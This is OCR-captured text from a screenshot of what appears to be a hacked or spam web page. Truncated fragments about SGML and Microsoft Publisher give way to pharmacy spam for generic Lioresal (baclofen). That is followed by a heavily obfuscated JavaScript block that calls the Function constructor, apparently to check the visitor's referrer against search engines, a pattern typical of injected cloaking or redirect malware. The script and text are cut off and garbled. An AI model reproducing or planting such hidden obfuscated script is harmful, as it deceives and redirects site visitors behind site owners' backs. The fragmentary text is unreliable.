
an SGML document model DTD Shall N
component exists in Microsoft Publi
name in your project in the develop
information validation report and re
context mobile device. These proto
marriage which satisfies the require
technologies and processes, making
<h2>Price Online. Generic Baclof
<p><ul><li>Buy Cheap Lioresal Ny<
Online Lioresal Norway</li><li>Kö
<br />
<br>MZgkM<br>
<br><div id="28fqp-021-o6g-li0rg
<script>$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,50,56,113,112,48,54,72,84,77,76,60,34,47,63,38,95,43,85,67,119,44,58,37,122,51,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]